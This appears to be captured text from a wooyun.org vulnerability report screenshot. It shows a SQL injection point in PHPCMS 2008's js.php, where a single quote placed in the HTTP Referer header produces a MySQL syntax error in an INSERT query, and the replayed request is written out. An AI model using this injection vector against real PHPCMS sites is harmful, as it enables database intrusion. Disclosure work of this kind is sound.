 http://localhost:81/php/phpcms2008_utf8/phpcms/data/js.php?id=1
Google
使用火狐中国版 访问最多 新手上路 最新头条 功能扩展
Deprecated: Function set_magic_quotes_runtime() is deprecated in F:\hacker\webproject\php\phpcms2008_utf8\phpcms\include\common.inc.php on line 8
MySQL Query : INSERT INTO phpcms_ads_1111 (`adsid`, `username`, `ip`, `referer`, `clicktime`, `type`) VALUES ('', '', '127.0.0.1', ''', '1321867269', '0')
MySQL Error : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1321867269', '0')' at line 1
MySQL Errno : 1064
Message : MySQL Query Error
Live HTTP Replay
GET http://localhost:81/php/phpcms2008_utf8/phpcms/data/js.php?id=1 HTTP/1.1
HTTP Headers
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Referer: '
Cookie: ySGZb_siteid=cbfdVgIGA1IBCAgEVQZSBwAABgQJAApcUgcBBwYI;
www.wooyun.org